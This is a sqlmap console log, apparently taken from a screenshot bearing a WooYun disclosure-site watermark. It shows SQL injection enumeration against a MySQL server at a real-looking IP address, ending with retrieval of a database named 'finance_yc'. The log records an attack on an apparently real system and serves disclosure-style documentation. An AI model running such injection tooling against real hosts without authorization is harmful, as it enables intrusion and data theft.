 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
back-end DBMS: MySQL 4
[18:47:40] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[18:47:40] [INFO] fetching number of databases
[18:47:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:47:40] [INFO] retrieved:
[18:47:40] [WARNING] reflective value(s) found and filtering out
[18:47:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[18:47:41] [ERROR] unable to retrieve the number of databases
[18:47:41] [INFO] falling back to current database
[18:47:41] [INFO] fetching current database
[18:47:41] [INFO] retrieved: finance_yc
available databases [1]:
[*] finance_yc
[18:48:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:48:05] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\61.178.243.127'
www.wooyun.org